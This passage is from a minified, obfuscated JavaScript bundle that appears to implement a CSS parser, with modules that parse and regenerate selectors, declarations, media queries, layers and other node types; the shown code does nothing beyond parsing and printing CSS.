A7=A5;this[A7(0x55b)](W['zu'],'@'+k[A7(0x5a9)]),null!==k[A7(0x80a)]&&this[A7(0x882)](k[A7(0x80a)]),k[A7(0x66e)]?this[A7(0x882)](k[A7(0x66e)]):this[A7(0x55b)](W['Qq'],';');}},0x1a05:(j,U,N)=>{'use strict';const A8=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=A8(0x863),P=A8(0xb59),X={'children':[[]]};function D(b){const A9=A8;let u=null;return null!==b&&(b=b[A9(0x1f9)]()),this[A9(0x736)](),u=hasOwnProperty[A9(0xce8)](this[A9(0x35a)],b)&&A9(0x553)==typeof this[A9(0x35a)][b][A9(0x80a)]?this[A9(0x35a)][b][A9(0x80a)][A9(0xce8)](this):this[A9(0x367)](this[A9(0x3cc)][A9(0x863)]),this[A9(0x736)](),!0x0!==this[A9(0x936)]&&this[A9(0xe6b)]!==W['X6']&&this[A9(0xe6b)]!==W['Qq']&&this[A9(0x828)](A9(0xd60)),{'type':A9(0x863),'loc':this[A9(0x9e1)](u),'children':u};}function A(b){const AZ=A8;this[AZ(0xe66)](b);}},0x578:(j,U,N)=>{'use strict';const AR=a2M;N['r'](U),N['d'](U,{'generate':()=>f,'name':()=>V,'parse':()=>F,'structure':()=>T});var W=N(0x11ac);const G=0x24,P=0x2a,X=0x3d,D=0x5e,A=0x7c,b=0x7e;function Y(){const AM=a2M;this[AM(0x936)]&&this[AM(0x828)](AM(0x6f9));const L=this[AM(0x1d3)];let E=!0x1;return this[AM(0x667)](P)?(E=!0x0,this[AM(0xe62)]()):this[AM(0x667)](A)||this[AM(0xf90)](W['Vy']),this[AM(0x667)](A)?this[AM(0x454)](this[AM(0x1d3)]+0x1)!==X?(this[AM(0xe62)](),this[AM(0xf90)](W['Vy'])):E&&this[AM(0x828)](AM(0x812),this[AM(0x8ce)]):E&&this[AM(0x828)](AM(0x799)),{'type':AM(0x8e8),'loc':this[AM(0xb99)](L,this[AM(0x1d3)]),'name':this[AM(0x6e2)](L)};}function k(){const AH=a2M,L=this[AH(0x1d3)],E=this[AH(0x454)](L);return E!==X&&E!==b&&E!==D&&E!==G&&E!==P&&E!==A&&this[AH(0x828)](AH(0x3e7)),this[AH(0xe62)](),E!==X&&(this[AH(0x667)](X)||this[AH(0x828)](AH(0x4d6)),this[AH(0xe62)]()),this[AH(0x6e2)](L);}const V=AR(0xcb1),T={'name':AR(0x8e8),'matcher':[String,null],'value':[AR(0x5c0),AR(0x8e8),null],'flags':[String,null]};function F(){const Aj=AR,L=this[Aj(0x1d3)];let E,q=null,J=null,O=null;return this[Aj(0xf90)](W['hk']),this[Aj(0x736)](),E=Y[Aj(0xce8)](this),this[Aj(0x736)](),this[Aj(0xe6b)]!==W['Oh']&&(this[Aj(0xe6b)]!==W['Vy']&&(q=k[Aj(0xce8)](this),this[Aj(0x736)](),J=this[Aj(0xe6b)]===W['Qf']?this[Aj(0x5c0)]():this[Aj(0x8e8)](),this[Aj(0x736)]()),this[Aj(0xe6b)]===W['Vy']&&(O=this[Aj(0xf4b)](W['Vy']),this[Aj(0x736)]())),this[Aj(0xf90)](W['Oh']),{'type':Aj(0xcb1),'loc':this[Aj(0xb99)](L,this[Aj(0x1d3)]),'name':E,'matcher':q,'value':J,'flags':O};}function f(L){const AU=AR;this[AU(0x55b)](W['_i'],'['),this[AU(0x882)](L[AU(0x5a9)]),null!==L[AU(0x7d8)]&&(this[AU(0x912)](L[AU(0x7d8)]),this[AU(0x882)](L[AU(0xe7c)])),null!==L[AU(0x740)]&&this[AU(0x55b)](W['Vy'],L[AU(0x740)]),this[AU(0x55b)](W['_i'],']');}},0x39c:(j,U,N)=>{'use strict';const AP=a2M;N['r'](U),N['d'](U,{'generate':()=>T,'name':()=>b,'parse':()=>V,'structure':()=>k,'walkContext':()=>Y});var W=N(0x11ac);const G=0x26;function P(){const Ar=a2M;return this[Ar(0x868)](null,!0x0);}function X(){const AN=a2M;return this[AN(0xe93)](this[AN(0x54f)],P);}function D(){const AW=a2M;return this[AW(0x868)](this[AW(0x104b)],!0x0);}function A(){const AG=a2M;if(this[AG(0xe6b)]===W['Qq'])return D[AG(0xce8)](this,this[AG(0x7f0)]);const F=this[AG(0xe93)](this[AG(0x907)],D);return this[AG(0xe6b)]===W['Qq']&&this[AG(0xe62)](),F;}const b=AP(0xdef),Y=AP(0x66e),k={'children':[[AP(0xbc1),AP(0x54f),AP(0x907)]]};function V(F){const AX=AP,f=F?A:X,L=this[AX(0x1d3)];let E=this[AX(0xded)]();this[AX(0xf90)](W['X6']);q:for(;!this[AX(0x936)];)switch(this[AX(0xe6b)]){case W['Q0']:break q;case W['M$']:case W['Mw']:this[AX(0xe62)]();break;case W['zu']:E[AX(0x8b3)](this[AX(0xe93)](this[AX(0xbc1)][AX(0x62b)](this,F),P));break;default:F&&this[AX(0x667)](G)?E[AX(0x8b3)](X[AX(0xce8)](this)):E[AX(0x8b3)](f[AX(0xce8)](this));}return this[AX(0x936)]||this[AX(0xf90)](W['Q0']),{'type':AX(0xdef),'loc':this[AX(0xb99)](L,this[AX(0x1d3)]),'children':E};}function T(F){const AD=AP;this[AD(0x55b)](W['X6'],'{'),this[AD(0xe66)](F,f=>{const AA=AD;AA(0x907)===f[AA(0xd3a)]&&this[AA(0x55b)](W['Qq'],';');}),this[AD(0x55b)](W['Q0'],'}');}},0x23c0:(j,U,N)=>{'use strict';const Ao=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=Ao(0x83c),P={'children':[[]]};function X(A,b){const Ab=Ao,u=this[Ab(0x1d3)];let Y=null;return this[Ab(0xf90)](W['hk']),Y=A[Ab(0xce8)](this,b),this[Ab(0x936)]||this[Ab(0xf90)](W['Oh']),{'type':Ab(0x83c),'loc':this[Ab(0xb99)](u,this[Ab(0x1d3)]),'children':Y};}function D(A){const Au=Ao;this[Au(0x55b)](W['_i'],'['),this[Au(0xe66)](A),this[Au(0x55b)](W['_i'],']');}},0x2305:(j,U,N)=>{'use strict';const AY=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=AY(0x738),P=[];function X(){const Ak=AY,A=this[Ak(0x1d3)];return this[Ak(0xf90)](W['zG']),{'type':Ak(0x738),'loc':this[Ak(0xb99)](A,this[Ak(0x1d3)])};}function D(){const AV=AY;this[AV(0x55b)](W['zG'],AV(0x748));}},0x631:(j,U,N)=>{'use strict';const As=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=As(0x35d),P=[];function X(){const AT=As,A=this[AT(0x1d3)];return this[AT(0xf90)](W['lh']),{'type':AT(0x35d),'loc':this[AT(0xb99)](A,this[AT(0x1d3)])};}function D(){const Ap=As;this[Ap(0x55b)](W['lh'],Ap(0xe04));}},0x41c:(j,U,N)=>{'use strict';const AF=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2e,P=AF(0xf0d),X={'name':String};function D(){const Af=AF;return this[Af(0x9c4)](G),{'type':Af(0xf0d),'loc':this[Af(0xb99)](this[Af(0x1d3)]-0x1,this[Af(0x8ce)]),'name':this[Af(0xf4b)](W['Vy'])};}function A(b){const AL=AF;this[AL(0x55b)](W['_i'],'.'),this[AL(0x55b)](W['Vy'],b[AL(0x5a9)]);}},0x92b:(j,U,N)=>{'use strict';const AE=a2M;N['r'](U),N['d'](U,{'generate':()=>k,'name':()=>A,'parse':()=>Y,'structure':()=>b});var W=N(0x11ac);const G=0x2b,P=0x2f,X=0x3e,D=0x7e,A=AE(0xfc0),b={'name':String};function Y(){const At=AE,V=this[At(0x1d3)];let T;switch(this[At(0xe6b)]){case W['M$']:T='\x20';break;case W['_i']:switch(this[At(0x454)](this[At(0x1d3)])){case X:case G:case D:this[At(0xe62)]();break;case P:this[At(0xe62)](),this[At(0xf12)](At(0x6ff)),this[At(0x9c4)](P);break;default:this[At(0x828)](At(0x7c9));}T=this[At(0x6e2)](V);}return{'type':At(0xfc0),'loc':this[At(0xb99)](V,this[At(0x1d3)]),'name':T};}function k(V){const Aq=AE;this[Aq(0x912)](V[Aq(0x5a9)]);}},0x1334:(j,U,N)=>{'use strict';const AJ=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x2a,P=0x2f,X=AJ(0xa3f),D={'value':String};function A(){const Aa=AJ,u=this[Aa(0x1d3)];let Y=this[Aa(0x8ce)];return this[Aa(0xf90)](W['Mw']),Y-u+0x2>=0x2&&this[Aa(0x454)](Y-0x2)===G&&this[Aa(0x454)](Y-0x1)===P&&(Y-=0x2),{'type':Aa(0xa3f),'loc':this[Aa(0xb99)](u,this[Aa(0x1d3)]),'value':this[Aa(0xfa3)](u+0x2,Y)};}function b(u){const AO=AJ;this[AO(0x55b)](W['Mw'],'/*'+u[AO(0xe7c)]+'*/');}},0xcbc:(j,U,N)=>{'use strict';const Ae=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>P,'parse':()=>b,'structure':()=>X});var W=N(0x11ac);const G=new Set([W['Qx'],W['no'],W['LT']]),P=Ae(0xf2a),X={'kind':String,'children':[[Ae(0x8e8),Ae(0xdd0),Ae(0xdc7),Ae(0xfa1),Ae(0xfb7)]]};function D(k){const Ac=Ae;return this[Ac(0x400)](0x1)===W['Vy']&&G[Ac(0x3ae)](this[Ac(0x400)](0x2))?this[Ac(0xdd0)](k):this[Ac(0xfa1)](k);}const A={'media':D,'container':D,'supports'(){const Ah=Ae;return this[Ah(0xfb7)]();}};function b(k=Ae(0x4b7)){const AK=Ae,V=this[AK(0xded)]();F:for(;!this[AK(0x936)];)switch(this[AK(0xe6b)]){case W['Mw']:case W['M$']:this[AK(0xe62)]();continue;case W['Vy']:V[AK(0x8b3)](this[AK(0x8e8)]());break;case W['AJ']:{let T=this[AK(0xe93)](()=>A[k][AK(0xce8)](this,k),()=>null);T||(T=this[AK(0xe93)](()=>{const Az=AK;this[Az(0xf90)](W['AJ']);const p=this[Az(0xf2a)](k);return this[Az(0xf90)](W['no']),p;},()=>this[AK(0xb8b)](k))),V[AK(0x8b3)](T);break;}case W['zt']:{let p=this[AK(0xe93)](()=>this[AK(0xdc7)](k),()=>null);p||(p=this[AK(0xb8b)](k)),V[AK(0x8b3)](p);break;}default:break F;}return V[AK(0x986)]&&this[AK(0x828)](AK(0x1001)),{'type':AK(0xf2a),'loc':this[AK(0x9e1)](V),'kind':k,'children':V};}function Y(k){const Al=Ae;k[Al(0xe66)][Al(0x2c7)](V=>{const Ax=Al;Ax(0xf2a)===V[Ax(0xd3a)]?(this[Ax(0x55b)](W['AJ'],'('),this[Ax(0x882)](V),this[Ax(0x55b)](W['no'],')')):this[Ax(0x882)](V);});}},0x23d:(j,U,N)=>{'use strict';const Am=a2M;N['r'](U),N['d'](U,{'generate':()=>K,'name':()=>E,'parse':()=>O,'structure':()=>J,'walkContext':()=>q});var W=N(0xc8c),G=N(0x11ac);const P=0x21,X=0x23,D=0x24,A=0x26,Y=0x2a,k=0x2b,V=0x2f;function T(){const Ag=a2M;return this[Ag(0x868)](this[Ag(0xb92)],!0x0);}function F(){const Ay=a2M;return this[Ay(0x868)](this[Ay(0xb92)],!0x1);}function L(){const AI=a2M,I=this[AI(0x7f0)],Q=this[AI(0x860)]();return AI(0x868)!==Q[AI(0xd3a)]&&!0x1===this[AI(0x936)]&&this[AI(0xe6b)]!==G['Qq']&&!0x1===this[AI(0x667)](P)&&!0x1===this[AI(0x598)](I)&&this[AI(0x828)](),Q;}const E=Am(0x907),q=Am(0x971),J={'important':[Boolean,String],'property':String,'value':[Am(0x860),Am(0x868)]};function O(){const AQ=Am,I=this[AQ(0x1d3)],Q=this[AQ(0x7f0)],C=z[AQ(0xce8)](this),B=(0x0,W['vs'])(C),S=B?this[AQ(0x89b)]:this[AQ(0xd9b)],Z0=B?F:T;let Z1,Z2=!0x1;this[AQ(0x736)](),this[AQ(0xf90)](G['Qx']);const Z3=this[AQ(0x7f0)];if(B||this[AQ(0x736)](),Z1=S?this[AQ(0xe93)](L,Z0):Z0[AQ(0xce8)](this,this[AQ(0x7f0)]),B&&AQ(0x860)===Z1[AQ(0xd3a)]&&Z1[AQ(0xe66)][AQ(0x986)]){for(let Z4=Z3-this[AQ(0x7f0)];Z4<=0x0;Z4++)if(this[AQ(0x377)](Z4)===G['M$']){Z1[AQ(0xe66)][AQ(0x38f)]({'type':AQ(0x3f9),'loc':null,'value':'\x20'});break;}}return this[AQ(0x667)](P)&&(Z2=x[AQ(0xce8)](this),this[AQ(0x736)]()),!0x1===this[AQ(0x936)]&&this[AQ(0xe6b)]!==G['Qq']&&!0x1===this[AQ(0x598)](Q)&&this[AQ(0x828)](),{'type':AQ(0x907),'loc':this[AQ(0xb99)](I,this[AQ(0x1d3)]),'important':Z2,'property':C,'value':Z1};}function K(I){const Ad=Am;this[Ad(0x55b)](G['Vy'],I[Ad(0xa35)]),this[Ad(0x55b)](G['Qx'],':'),this[Ad(0x882)](I[Ad(0xe7c)]),I[Ad(0x20a)]&&(this[Ad(0x55b)](G['_i'],'!'),this[Ad(0x55b)](G['Vy'],!0x0===I[Ad(0x20a)]?Ad(0x20a):I[Ad(0x20a)]));}function z(){const An=Am,I=this[An(0x1d3)];if(this[An(0xe6b)]===G['_i'])switch(this[An(0x454)](this[An(0x1d3)])){case Y:case D:case k:case X:case A:this[An(0xe62)]();break;case V:this[An(0xe62)](),this[An(0x667)](V)&&this[An(0xe62)]();}return this[An(0xe6b)]===G['Vw']?this[An(0xf90)](G['Vw']):this[An(0xf90)](G['Vy']),this[An(0x6e2)](I);}function x(){const Aw=Am;this[Aw(0xf90)](G['_i']),this[Aw(0x736)]();const I=this[Aw(0xf4b)](G['Vy']);return Aw(0x20a)===I||I;}},0x201:(j,U,N)=>{'use strict';const Ai=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x26;function P(){const AC=a2M;return this[AC(0x868)](this[AC(0x104b)],!0x0);}const X=Ai(0x1d9),D={'children':[[Ai(0x907),Ai(0xbc1),Ai(0x54f)]]};function A(){const AB=Ai,u=this[AB(0xded)]();for(;!this[AB(0x936)];)switch(this[AB(0xe6b)]){case W['M$']:case W['Mw']:case W['Qq']:this[AB(0xe62)]();break;case W['zu']:u[AB(0x8b3)](this[AB(0xe93)](this[AB(0xbc1)][AB(0x62b)](this,!0x0),P));break;default:this[AB(0x667)](G)?u[AB(0x8b3)](this[AB(0xe93)](this[AB(0x54f)],P)):u[AB(0x8b3)](this[AB(0xe93)](this[AB(0x907)],P));}return{'type':AB(0x1d9),'loc':this[AB(0x9e1)](u),'children':u};}function b(u){const AS=Ai;this[AS(0xe66)](u,Y=>{const Av=AS;Av(0x907)===Y[Av(0xd3a)]&&this[Av(0x55b)](W['Qq'],';');});}},0x1fa5:(j,U,N)=>{'use strict';const o0=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=o0(0x627),P={'value':String,'unit':String};function X(){const o1=o0,A=this[o1(0x1d3)],b=this[o1(0x782)](W['fg']);return{'type':o1(0x627),'loc':this[o1(0xb99)](A,this[o1(0x1d3)]),'value':b,'unit':this[o1(0xfa3)](A+b[o1(0xe28)],this[o1(0x1d3)])};}function D(A){const o2=o0;this[o2(0x55b)](W['fg'],A[o2(0xe7c)]+A[o2(0x77b)]);}},0xe8b:(j,U,N)=>{'use strict';const o3=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2f,P=o3(0xdd0),X={'kind':String,'name':String,'value':[o3(0x8e8),o3(0xcc6),o3(0x627),o3(0xd81),o3(0x676),null]};function D(b){const o4=o3,u=this[o4(0x1d3)];let Y,k=null;if(this[o4(0xf90)](W['AJ']),this[o4(0x736)](),Y=this[o4(0xf4b)](W['Vy']),this[o4(0x736)](),this[o4(0xe6b)]!==W['no']){switch(this[o4(0xf90)](W['Qx']),this[o4(0x736)](),this[o4(0xe6b)]){case W['wN']:k=this[o4(0x5b5)](0x1)===W['_i']?this[o4(0xd81)]():this[o4(0xcc6)]();break;case W['fg']:k=this[o4(0x627)]();break;case W['Vy']:k=this[o4(0x8e8)]();break;case W['zt']:k=this[o4(0xe93)](()=>{const o5=o4,V=this[o5(0x676)](this[o5(0x367)],this[o5(0x3cc)][o5(0x860)]);return this[o5(0x736)](),this[o5(0x667)](G)&&this[o5(0x828)](),V;},()=>this[o4(0xd81)]());break;default:this[o4(0x828)](o4(0x33b));}this[o4(0x736)]();}return this[o4(0x936)]||this[o4(0xf90)](W['no']),{'type':o4(0xdd0),'loc':this[o4(0xb99)](u,this[o4(0x1d3)]),'kind':b,'name':Y,'value':k};}function A(b){const o6=o3;this[o6(0x55b)](W['AJ'],'('),this[o6(0x55b)](W['Vy'],b[o6(0x5a9)]),null!==b[o6(0xe7c)]&&(this[o6(0x55b)](W['Qx'],':'),this[o6(0x882)](b[o6(0xe7c)])),this[o6(0x55b)](W['no'],')');}},0x753:(j,U,N)=>{'use strict';const o7=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>P});var W=N(0x11ac);const G=o7(0xdc7),P={'kind':String,'feature':String,'value':[o7(0x907),o7(0x105a)]};function X(b,u){const o8=o7,Y=(this[o8(0x383)][b]||{})[u];return o8(0x553)!=typeof Y&&this[o8(0x828)](o8(0x85e)+u+'()'),Y;}function D(b=o7(0x1064)){const o9=o7,u=this[o9(0x1d3)],Y=this[o9(0xadf)](),k=X[o9(0xce8)](this,b,Y[o9(0x1f9)]());this[o9(0x736)]();const V=this[o9(0xe93)](()=>{const oZ=o9,T=this[oZ(0x7f0)],p=k[oZ(0xce8)](this);return!0x1===this[oZ(0x936)]&&!0x1===this[oZ(0x598)](T)&&this[oZ(0x828)](),p;},()=>this[o9(0x868)](null,!0x1));return this[o9(0x936)]||this[o9(0xf90)](W['no']),{'type':o9(0xdc7),'loc':this[o9(0xb99)](u,this[o9(0x1d3)]),'kind':b,'feature':Y,'value':V};}function A(b){const oM=o7;this[oM(0x55b)](W['zt'],b[oM(0x73f)]+'('),this[oM(0x882)](b[oM(0xe7c)]),this[oM(0x55b)](W['no'],')');}},0x752:(j,U,N)=>{'use strict';const oH=a2M;N['r'](U),N['d'](U,{'generate':()=>T,'name':()=>A,'parse':()=>V,'structure':()=>b});var W=N(0x11ac);const G=0x2f,P=0x3c,X=0x3d,D=0x3e,A=oH(0xfa1),b={'kind':String,'left':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676)],'leftComparison':String,'middle':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676)],'rightComparison':[String,null],'right':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676),null]};function Y(){const oR=oH;switch(this[oR(0x736)](),this[oR(0xe6b)]){case W['wN']:return this[oR(0x667)](G,this[oR(0xde7)](0x1))?this[oR(0xd81)]():this[oR(0xcc6)]();case W['fg']:return this[oR(0x627)]();case W['Vy']:return this[oR(0x8e8)]();case W['zt']:return this[oR(0xe93)](()=>{const oj=oR,F=this[oj(0x676)](this[oj(0x367)],this[oj(0x3cc)][oj(0x860)]);return this[oj(0x736)](),this[oj(0x667)](G)&&this[oj(0x828)](),F;},()=>this[oR(0xd81)]());default:this[oR(0x828)](oR(0x33b));}}function k(F){const oU=oH;if(this[oU(0x736)](),this[oU(0x667)](P)||this[oU(0x667)](D)){const f=this[oU(0xeef)][this[oU(0x1d3)]];return this[oU(0xe62)](),this[oU(0x667)](X)?(this[oU(0xe62)](),f+'='):f;}if(this[oU(0x667)](X))return'=';this[oU(0x828)](oU(0x107f)+(F?oU(0x200):'')+oU(0x545));}function V(F=oH(0x1064)){const or=oH,f=this[or(0x1d3)];this[or(0x736)](),this[or(0xf90)](W['AJ']);const L=Y[or(0xce8)](this),E=k[or(0xce8)](this,or(0x8e8)===L[or(0xd3a)]),q=Y[or(0xce8)](this);let J=null,O=null;return this[or(0x5b5)](0x0)!==W['no']&&(J=k[or(0xce8)](this),O=Y[or(0xce8)](this)),this[or(0x736)](),this[or(0xf90)](W['no']),{'type':or(0xfa1),'loc':this[or(0xb99)](f,this[or(0x1d3)]),'kind':F,'left':L,'leftComparison':E,'middle':q,'rightComparison':J,'right':O};}function T(F){const oN=oH;this[oN(0x55b)](W['AJ'],'('),this[oN(0x882)](F[oN(0x5a7)]),this[oN(0x912)](F[oN(0xbf3)]),this[oN(0x882)](F[oN(0x773)]),F[oN(0xd1d)]&&(this[oN(0x912)](F[oN(0x9ce)]),this[oN(0x882)](F[oN(0xd1d)])),this[oN(0x55b)](W['no'],')');}},0x621:(j,U,N)=>{'use strict';const oW=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=oW(0x676),P=oW(0x553),X={'name':String,'children':[[]]};function D(b,u){const oG=oW,Y=this[oG(0x1d3)],k=this[oG(0xadf)](),V=k[oG(0x1f9)]();let T;return T=u[oG(0x1011)](V)?u[V][oG(0xce8)](this,u):b[oG(0xce8)](this,u),this[oG(0x936)]||this[oG(0xf90)](W['no']),{'type':oG(0x676),'loc':this[oG(0xb99)](Y,this[oG(0x1d3)]),'name':k,'children':T};}function A(b){const oP=oW;this[oP(0x55b)](W['zt'],b[oP(0x5a9)]+'('),this[oP(0xe66)](b),this[oP(0x55b)](W['no'],')');}},0x142:(j,U,N)=>{'use strict';const oX=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oX(0xb8b),P={'kind':String,'function':[String,null],'children':[[]]};function X(A){const oD=oX,b=this[oD(0x1d3)];let u=null;this[oD(0xe6b)]===W['zt']?u=this[oD(0xadf)]():this[oD(0xf90)](W['AJ']);const Y=this[oD(0xe93)](()=>{const oA=oD,k=this[oA(0x7f0)],V=this[oA(0x367)](this[oA(0x3cc)][oA(0x860)]);return!0x1===this[oA(0x936)]&&!0x1===this[oA(0x598)](k)&&this[oA(0x828)](),V;},()=>this[oD(0xf39)](this[oD(0x868)](null,!0x1)));return this[oD(0x936)]||this[oD(0xf90)](W['no']),{'type':oD(0xb8b),'loc':this[oD(0xb99)](b,this[oD(0x1d3)]),'kind':A,'function':u,'children':Y};}function D(A){const oo=oX;A[oo(0x553)]?this[oo(0x55b)](W['zt'],A[oo(0x553)]+'('):this[oo(0x55b)](W['AJ'],'('),this[oo(0xe66)](A),this[oo(0x55b)](W['no'],')');}},0x2011:(j,U,N)=>{'use strict';const ob=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X,'xxx':()=>G});var W=N(0x11ac);const G=ob(0x86c),P=ob(0xd61),X={'value':String};function D(){const ou=ob,b=this[ou(0x1d3)];return this[ou(0xf90)](W['Vw']),{'type':ou(0xd61),'loc':this[ou(0xb99)](b,this[ou(0x1d3)]),'value':this[ou(0x6e2)](b+0x1)};}function A(b){const oY=ob;this[oY(0x55b)](W['Vw'],'#'+b[oY(0xe7c)]);}},0x1ee1:(j,U,N)=>{'use strict';const ok=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ok(0xa87),P={'name':String};function X(){const oV=ok,A=this[oV(0x1d3)];return this[oV(0xf90)](W['Vw']),{'type':oV(0xa87),'loc':this[oV(0xb99)](A,this[oV(0x1d3)]),'name':this[oV(0x6e2)](A+0x1)};}function D(A){const os=ok;this[os(0x55b)](W['_i'],'#'+A[os(0x5a9)]);}},0x218a:(j,U,N)=>{'use strict';const oT=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oT(0x8e8),P={'name':String};function X(){const op=oT;return{'type':op(0x8e8),'loc':this[op(0xb99)](this[op(0x1d3)],this[op(0x8ce)]),'name':this[op(0xf4b)](W['Vy'])};}function D(A){const oF=oT;this[oF(0x55b)](W['Vy'],A[oF(0x5a9)]);}},0x1454:(j,U,N)=>{'use strict';const of=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2e,P=of(0x21a),X={'name':String};function D(){const oL=of;let b=this[oL(0x1d3)],u=this[oL(0xf4b)](W['Vy']);for(;this[oL(0x667)](G);)this[oL(0xf90)](W['_i']),u+='.'+this[oL(0xf4b)](W['Vy']);return{'type':oL(0x21a),'loc':this[oL(0xb99)](b,this[oL(0x1d3)]),'name':u};}function A(b){const oE=of;this[oE(0x912)](b[oE(0x5a9)]);}},0x117c:(j,U,N)=>{'use strict';const ot=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ot(0xf74),P={'children':[[ot(0x21a)]]};function X(){const oq=ot,A=this[oq(0xded)]();for(this[oq(0x736)]();!this[oq(0x936)]&&(A[oq(0x8b3)](this[oq(0x21a)]()),this[oq(0x400)](0x0)===W['A9']);)this[oq(0x736)](),this[oq(0xe62)](),this[oq(0x736)]();return{'type':oq(0xf74),'loc':this[oq(0x9e1)](A),'children':A};}function D(A){const oJ=ot;this[oJ(0xe66)](A,()=>this[oJ(0x55b)](W['A9'],','));}},0x2271:(j,U,N)=>{'use strict';const oa=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oa(0x625),P={'modifier':[String,null],'mediaType':[String,null],'condition':[oa(0xf2a),null]};function X(){const oO=oa,A=this[oO(0x1d3)];let b=null,u=null,Y=null;if(this[oO(0x736)](),this[oO(0xe6b)]===W['Vy']&&this[oO(0x400)](0x1)!==W['AJ']){const k=this[oO(0xf4b)](W['Vy']),V=k[oO(0x1f9)]();switch(oO(0x1082)===V||oO(0x1f5)===V?(this[oO(0x736)](),b=V,u=this[oO(0xf4b)](W['Vy'])):u=k,this[oO(0x400)](0x0)){case W['Vy']:this[oO(0x736)](),this[oO(0xf12)](oO(0xe1e)),Y=this[oO(0xf2a)](oO(0x4b7));break;case W['X6']:case W['Qq']:case W['A9']:case W['LT']:break;default:this[oO(0x828)](oO(0x408));}}else switch(this[oO(0xe6b)]){case W['Vy']:case W['AJ']:case W['zt']:Y=this[oO(0xf2a)](oO(0x4b7));break;case W['X6']:case W['Qq']:case W['LT']:break;default:this[oO(0x828)](oO(0x408));}return{'type':oO(0x625),'loc':this[oO(0xb99)](A,this[oO(0x1d3)]),'modifier':b,'mediaType':u,'condition':Y};}function D(A){const oe=oa;A[oe(0x85d)]?(A[oe(0x3c8)]&&this[oe(0x55b)](W['Vy'],A[oe(0x3c8)]),this[oe(0x55b)](W['Vy'],A[oe(0x85d)]),A[oe(0x716)]&&(this[oe(0x55b)](W['Vy'],oe(0xe1e)),this[oe(0x882)](A[oe(0x716)]))):A[oe(0x716)]&&this[oe(0x882)](A[oe(0x716)]);}},0xfc5:(j,U,N)=>{'use strict';const oc=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oc(0x98c),P={'children':[[oc(0x625)]]};function X(){const oh=oc,A=this[oh(0xded)]();for(this[oh(0x736)]();!this[oh(0x936)]&&(A[oh(0x8b3)](this[oh(0x625)]()),this[oh(0xe6b)]===W['A9']);)this[oh(0xe62)]();return{'type':oh(0x98c),'loc':this[oh(0x9e1)](A),'children':A};}function D(A){const oK=oc;this[oK(0xe66)](A,()=>this[oK(0x55b)](W['A9'],','));}},0x76a:(j,U,N)=>{'use strict';const oz=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x26,P=oz(0x564),X={};function D(){const ol=oz,b=this[ol(0x1d3)];return this[ol(0x9c4)](G),{'type':ol(0x564),'loc':this[ol(0xb99)](b,this[ol(0x1d3)])};}function A(){const ox=oz;this[ox(0x55b)](W['_i'],'&');}},0x7df:(j,U,N)=>{'use strict';const og=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=og(0x6b3),P={'nth':[og(0x290),og(0x8e8)],'selector':[og(0x4e1),null]};function X(){const oy=og;this[oy(0x736)]();const A=this[oy(0x1d3)];let b,u=A,Y=null;return b=this[oy(0x3e1)](0x0,oy(0xbaf))||this[oy(0x3e1)](0x0,oy(0xd6e))?this[oy(0x8e8)]():this[oy(0x290)](),u=this[oy(0x1d3)],this[oy(0x736)](),this[oy(0x3e1)](0x0,'of')&&(this[oy(0xe62)](),Y=this[oy(0x4e1)](),u=this[oy(0x1d3)]),{'type':oy(0x6b3),'loc':this[oy(0xb99)](A,u),'nth':b,'selector':Y};}function D(A){const oI=og;this[oI(0x882)](A[oI(0x720)]),null!==A[oI(0x746)]&&(this[oI(0x55b)](W['Vy'],'of'),this[oI(0x882)](A[oI(0x746)]));}},0x6cc:(j,U,N)=>{'use strict';const 